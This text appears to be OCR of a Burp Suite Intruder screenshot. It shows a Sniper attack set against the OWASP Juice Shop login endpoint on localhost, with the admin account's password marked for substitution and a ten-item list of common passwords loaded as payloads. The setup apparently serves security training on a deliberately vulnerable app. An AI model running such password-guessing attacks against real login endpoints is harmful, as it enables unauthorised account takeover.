 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Sniper attack
Start attack
Target http://localhost:3000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=Qv4m8kDaKW9bwMd83tKTwC4fOIKguyKhYztKwce2UaouKOAzon7R52Pl6YLx
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {"email":"admin@juice-sh.op","password":"§password§"}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 10
Request count: 10
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
password
123456
admin123
password123
root
qwerty
letmein
welcome
default
Add Enter a new item
Add from list... [Pro version only]
Payload processing